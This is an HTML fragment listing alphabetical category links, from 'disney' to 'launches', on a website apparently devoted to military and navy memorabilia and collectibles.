	<li class="cat-item cat-item-6332"><a href="https://unitedstatesarmynavy.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://unitedstatesarmynavy.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://unitedstatesarmynavy.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://unitedstatesarmynavy.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://unitedstatesarmynavy.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesarmynavy.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://unitedstatesarmynavy.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://unitedstatesarmynavy.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesarmynavy.com/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://unitedstatesarmynavy.com/category/drifire/" >drifire</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesarmynavy.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesarmynavy.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://unitedstatesarmynavy.com/category/dueling/" >dueling</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://unitedstatesarmynavy.com/category/dumas/" >dumas</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://unitedstatesarmynavy.com/category/dummy/" >dummy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://unitedstatesarmynavy.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://unitedstatesarmynavy.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://unitedstatesarmynavy.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://unitedstatesarmynavy.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesarmynavy.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://unitedstatesarmynavy.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://unitedstatesarmynavy.com/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://unitedstatesarmynavy.com/category/egerholm/" >egerholm</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://unitedstatesarmynavy.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://unitedstatesarmynavy.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesarmynavy.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://unitedstatesarmynavy.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://unitedstatesarmynavy.com/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://unitedstatesarmynavy.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesarmynavy.com/category/engineered/" >engineered</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://unitedstatesarmynavy.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesarmynavy.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://unitedstatesarmynavy.com/category/enterprise-class/" >enterprise-class</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://unitedstatesarmynavy.com/category/environmental/" >environmental</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://unitedstatesarmynavy.com/category/epperson/" >epperson</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://unitedstatesarmynavy.com/category/essex/" >essex</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://unitedstatesarmynavy.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://unitedstatesarmynavy.com/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesarmynavy.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://unitedstatesarmynavy.com/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://unitedstatesarmynavy.com/category/excelled/" >excelled</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesarmynavy.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://unitedstatesarmynavy.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://unitedstatesarmynavy.com/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://unitedstatesarmynavy.com/category/exercises/" >exercises</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://unitedstatesarmynavy.com/category/experimental/" >experimental</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://unitedstatesarmynavy.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://unitedstatesarmynavy.com/category/f-14/" >f-14</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://unitedstatesarmynavy.com/category/f-14a/" >f-14a</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://unitedstatesarmynavy.com/category/f14a/" >f14a</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://unitedstatesarmynavy.com/category/f6f-5/" >f6f-5</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://unitedstatesarmynavy.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://unitedstatesarmynavy.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://unitedstatesarmynavy.com/category/factual/" >factual</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://unitedstatesarmynavy.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://unitedstatesarmynavy.com/category/farragut/" >farragut</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://unitedstatesarmynavy.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://unitedstatesarmynavy.com/category/fatal/" >fatal</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://unitedstatesarmynavy.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://unitedstatesarmynavy.com/category/feelin/" >feelin</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://unitedstatesarmynavy.com/category/feha/" >feha</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesarmynavy.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesarmynavy.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://unitedstatesarmynavy.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://unitedstatesarmynavy.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://unitedstatesarmynavy.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://unitedstatesarmynavy.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://unitedstatesarmynavy.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://unitedstatesarmynavy.com/category/fitbit/" >fitbit</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://unitedstatesarmynavy.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://unitedstatesarmynavy.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://unitedstatesarmynavy.com/category/fl-15/" >fl-15</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://unitedstatesarmynavy.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://unitedstatesarmynavy.com/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://unitedstatesarmynavy.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://unitedstatesarmynavy.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://unitedstatesarmynavy.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://unitedstatesarmynavy.com/category/flotilla/" >flotilla</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://unitedstatesarmynavy.com/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://unitedstatesarmynavy.com/category/flyers/" >flyer&#039;s</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://unitedstatesarmynavy.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://unitedstatesarmynavy.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://unitedstatesarmynavy.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://unitedstatesarmynavy.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-7023"><a href="https://unitedstatesarmynavy.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://unitedstatesarmynavy.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://unitedstatesarmynavy.com/category/forrestsl/" >forrestsl</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://unitedstatesarmynavy.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://unitedstatesarmynavy.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://unitedstatesarmynavy.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://unitedstatesarmynavy.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://unitedstatesarmynavy.com/category/freewheelers/" >freewheelers</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://unitedstatesarmynavy.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesarmynavy.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://unitedstatesarmynavy.com/category/froentier/" >froentier</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesarmynavy.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://unitedstatesarmynavy.com/category/fsi1-si2/" >fsi1-si2</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://unitedstatesarmynavy.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://unitedstatesarmynavy.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://unitedstatesarmynavy.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://unitedstatesarmynavy.com/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://unitedstatesarmynavy.com/category/gallaudet/" >gallaudet</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://unitedstatesarmynavy.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://unitedstatesarmynavy.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://unitedstatesarmynavy.com/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesarmynavy.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://unitedstatesarmynavy.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://unitedstatesarmynavy.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://unitedstatesarmynavy.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://unitedstatesarmynavy.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://unitedstatesarmynavy.com/category/gilday/" >gilday</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://unitedstatesarmynavy.com/category/glider/" >glider</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://unitedstatesarmynavy.com/category/goatskin/" >goatskin</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesarmynavy.com/category/godspeed/" >godspeed</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://unitedstatesarmynavy.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesarmynavy.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://unitedstatesarmynavy.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://unitedstatesarmynavy.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://unitedstatesarmynavy.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://unitedstatesarmynavy.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://unitedstatesarmynavy.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://unitedstatesarmynavy.com/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://unitedstatesarmynavy.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://unitedstatesarmynavy.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesarmynavy.com/category/gridley/" >gridley</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://unitedstatesarmynavy.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesarmynavy.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://unitedstatesarmynavy.com/category/guadalcanal/" >guadalcanal</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://unitedstatesarmynavy.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://unitedstatesarmynavy.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://unitedstatesarmynavy.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://unitedstatesarmynavy.com/category/gunny/" >gunny</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://unitedstatesarmynavy.com/category/gurke/" >gurke</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://unitedstatesarmynavy.com/category/h-u-g-e/" >h-u-g-e</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://unitedstatesarmynavy.com/category/ha1104/" >ha1104</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesarmynavy.com/category/ha3555/" >ha3555</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://unitedstatesarmynavy.com/category/ha5108/" >ha5108</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesarmynavy.com/category/ha5113/" >ha5113</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://unitedstatesarmynavy.com/category/hallmart/" >hallmart</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesarmynavy.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://unitedstatesarmynavy.com/category/hamiltion/" >hamiltion</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://unitedstatesarmynavy.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesarmynavy.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://unitedstatesarmynavy.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://unitedstatesarmynavy.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://unitedstatesarmynavy.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://unitedstatesarmynavy.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://unitedstatesarmynavy.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesarmynavy.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://unitedstatesarmynavy.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://unitedstatesarmynavy.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://unitedstatesarmynavy.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://unitedstatesarmynavy.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://unitedstatesarmynavy.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://unitedstatesarmynavy.com/category/hayward/" >hayward</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://unitedstatesarmynavy.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://unitedstatesarmynavy.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://unitedstatesarmynavy.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://unitedstatesarmynavy.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://unitedstatesarmynavy.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://unitedstatesarmynavy.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://unitedstatesarmynavy.com/category/helpa/" >helpa</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://unitedstatesarmynavy.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://unitedstatesarmynavy.com/category/henschel/" >henschel</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://unitedstatesarmynavy.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://unitedstatesarmynavy.com/category/hgu-33/" >hgu-33</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://unitedstatesarmynavy.com/category/hgu-34p/" >hgu-34p</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://unitedstatesarmynavy.com/category/hgu-68/" >hgu-68</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://unitedstatesarmynavy.com/category/hickey/" >hickey</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://unitedstatesarmynavy.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://unitedstatesarmynavy.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesarmynavy.com/category/hilborn/" >hilborn</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://unitedstatesarmynavy.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://unitedstatesarmynavy.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesarmynavy.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://unitedstatesarmynavy.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesarmynavy.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://unitedstatesarmynavy.com/category/hollister/" >hollister</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesarmynavy.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://unitedstatesarmynavy.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://unitedstatesarmynavy.com/category/hopewell/" >hopewell</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesarmynavy.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://unitedstatesarmynavy.com/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://unitedstatesarmynavy.com/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://unitedstatesarmynavy.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesarmynavy.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8345"><a href="https://unitedstatesarmynavy.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-6806"><a href="https://unitedstatesarmynavy.com/category/houthis/" >houthis</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://unitedstatesarmynavy.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://unitedstatesarmynavy.com/category/hsm48/" >hsm48</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesarmynavy.com/category/httmt/" >httmt</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://unitedstatesarmynavy.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://unitedstatesarmynavy.com/category/huge-rareoriginalauthentic/" >huge-rareoriginalauthentic</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://unitedstatesarmynavy.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://unitedstatesarmynavy.com/category/hunley/" >hunley</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesarmynavy.com/category/hyman/" >hyman</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://unitedstatesarmynavy.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://unitedstatesarmynavy.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://unitedstatesarmynavy.com/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://unitedstatesarmynavy.com/category/icymi/" >icymi</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://unitedstatesarmynavy.com/category/imperivm/" >imperivm</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://unitedstatesarmynavy.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://unitedstatesarmynavy.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://unitedstatesarmynavy.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesarmynavy.com/category/indictment/" >indictment</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://unitedstatesarmynavy.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://unitedstatesarmynavy.com/category/inert/" >inert</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://unitedstatesarmynavy.com/category/inflight200/" >inflight200</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://unitedstatesarmynavy.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://unitedstatesarmynavy.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://unitedstatesarmynavy.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://unitedstatesarmynavy.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://unitedstatesarmynavy.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://unitedstatesarmynavy.com/category/invisio/" >invisio</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://unitedstatesarmynavy.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://unitedstatesarmynavy.com/category/iranian/" >iranian</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://unitedstatesarmynavy.com/category/ironsides/" >ironsides</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://unitedstatesarmynavy.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://unitedstatesarmynavy.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://unitedstatesarmynavy.com/category/jacana/" >jacana</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://unitedstatesarmynavy.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://unitedstatesarmynavy.com/category/jacket/" >jacket</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://unitedstatesarmynavy.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://unitedstatesarmynavy.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://unitedstatesarmynavy.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://unitedstatesarmynavy.com/category/janessa/" >janessa</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://unitedstatesarmynavy.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesarmynavy.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://unitedstatesarmynavy.com/category/jcw-72-f18-004/" >jcw-72-f18-004</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://unitedstatesarmynavy.com/category/jcw72a7003/" >jcw72a7003</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://unitedstatesarmynavy.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesarmynavy.com/category/jester/" >jester</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://unitedstatesarmynavy.com/category/jima/" >jima</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://unitedstatesarmynavy.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://unitedstatesarmynavy.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://unitedstatesarmynavy.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://unitedstatesarmynavy.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://unitedstatesarmynavy.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://unitedstatesarmynavy.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://unitedstatesarmynavy.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://unitedstatesarmynavy.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://unitedstatesarmynavy.com/category/josephus/" >josephus</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://unitedstatesarmynavy.com/category/jsdtc/" >jsdtc</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://unitedstatesarmynavy.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://unitedstatesarmynavy.com/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://unitedstatesarmynavy.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesarmynavy.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://unitedstatesarmynavy.com/category/ka-bar/" >ka-bar</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://unitedstatesarmynavy.com/category/kabar/" >kabar</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://unitedstatesarmynavy.com/category/kathryn/" >kathryn</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://unitedstatesarmynavy.com/category/kellett/" >kellett</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://unitedstatesarmynavy.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://unitedstatesarmynavy.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://unitedstatesarmynavy.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://unitedstatesarmynavy.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://unitedstatesarmynavy.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://unitedstatesarmynavy.com/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://unitedstatesarmynavy.com/category/kollmorgen/" >kollmorgen</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://unitedstatesarmynavy.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesarmynavy.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://unitedstatesarmynavy.com/category/krautkramer/" >krautkramer</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://unitedstatesarmynavy.com/category/la-357b/" >la-357b</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://unitedstatesarmynavy.com/category/lacair/" >lacair</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://unitedstatesarmynavy.com/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://unitedstatesarmynavy.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://unitedstatesarmynavy.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://unitedstatesarmynavy.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://unitedstatesarmynavy.com/category/launches/" >launches</a>
</li>
